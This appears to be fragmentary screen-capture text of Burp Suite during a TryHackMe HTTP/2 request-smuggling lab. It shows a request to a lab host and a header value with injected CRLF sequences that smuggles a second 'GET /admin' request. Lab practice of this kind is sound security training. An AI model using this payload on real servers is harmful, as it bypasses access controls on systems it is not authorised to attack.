 Activities
Burp Suite Community Edition
Mar 8 18:00
TryHackMe | Das
TryHackMe | HTT
HTTP/2 Request Sm
The Social Network
HTTP/2: The Seq
10.10.75.88:8100/st
Add-ons Manage
(404) Discord | #
Hack The Box :: H
https://tryhackme.com/room/http2requestsmuggling
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://10.10.75.88:8100 HTTP/2
Request
Pretty Ra Hex \n
1 POST /hello HTTP/2
2 Host: 10.10.75.88:8100
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Foo: bar
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.23.2
3 Date: Fri, 08 Mar 2024 15:58:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1102
6
7 <!doctype html>
8 <html>
<head>
<meta http-equiv="Content-Type" content="
text/html; charset=UTF-8">
9 <meta name="viewport" content="
width=device-width, initial-scale=1">
10 <link href="/static/main.css" rel="stylesheet">
11 </head>
12 <body>
13 <div class="s130">
14 <form method="POST" action="/hello">
15 <div class="inner-form">
Search 0 highlights
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Host: 10.10.75.88:8100 \r
\n
Content-Length: 0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-Fake: a
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done
1,240 bytes | 211 millis
Event log All issues
Memory: 136.3MB
Foo
Content-Length: 0\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-Fake: a
HTTP/1.1
GET /admin HTTP/1.1\r\n
X-Fake: a